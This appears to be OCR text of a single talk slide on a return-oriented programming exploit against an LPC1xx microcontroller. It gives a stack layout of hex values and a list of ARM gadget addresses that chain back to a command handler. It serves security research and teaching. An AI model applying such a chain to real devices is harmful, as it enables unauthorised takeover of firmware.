 LPC1xx ROP exploit
- Overwrite return address
- ROP gadget from read
command handler
- Repeat
0x1000
1f54
Stack
FB 0C FF 1F
FF FF FF FF
FF FF FF FF
FC 02 00 00
BB 10 FF 1F
BB 10 FF 1F
BB 10 FF 1F
BB 10 FF 1F
7F 11 FF 1F
00 00 00 00
81 0E FF 1F
...
previous
stack
content
...
0x1fff0e48 add sp, #0x14
0x1fff0e4a pop {r4, r5, r6,
r7, pc}
0x1fff0cfa str r0, [sp,#0x20 +
var_1C]
...
0x1fff0d48 pop {r1, r2, r3, r4,
r5, r6, r7, pc}
0x1fff117e pop {r4, pc}
0x1fff0e80 pop {r3, r4, r5, r6,
r7, pc}
0x1fff1060 b cmd_handler
11